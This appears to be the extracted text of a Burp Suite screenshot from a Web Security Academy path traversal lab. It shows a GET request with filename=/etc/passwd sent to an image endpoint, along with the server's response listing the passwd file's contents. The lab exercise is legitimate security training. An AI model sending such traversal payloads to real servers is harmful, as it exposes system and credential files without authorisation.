 Send
Cancel
Target: https://0a8400f5038a26f98210e71700360
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a8400f5038a26f98210e7170036001f.web-security-academy.net
3 Cookie: session=x0tmNKIcrMnAJKiCODNEqJ8XJFq6VZUd
4 Sec-Ch-Ua: "Microsoft Edge";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
5 Dnt: 1
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a8400f5038a26f98210e7170036001f.web-security-academy.net/product?pr
oductId=2
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,vi;q=0.8
16
17
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin